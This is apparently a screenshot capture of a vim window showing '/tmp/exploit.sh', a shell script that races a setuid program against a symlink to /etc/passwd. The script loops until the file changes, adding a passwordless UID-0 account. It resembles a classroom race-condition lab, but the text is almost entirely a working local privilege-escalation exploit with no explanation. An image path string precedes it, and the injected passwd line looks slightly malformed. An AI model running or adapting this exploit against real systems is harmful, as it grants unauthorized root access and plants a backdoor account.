 #!/bin/sh
old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" == "$new" ]; do
new=`ls -l /etc/passwd`
/tmp/createTempFile insertid::0:0:root/root:/bin/bash &
ln -s /etc/passwd /tmp/tempfile &
done
echo "STOP... The passwd file has been changed"
~
~
~
~
~
~
~
~
~
~
~
~
~
"/tmp/exploit.sh" [readonly] 10L, 261C 1,1 All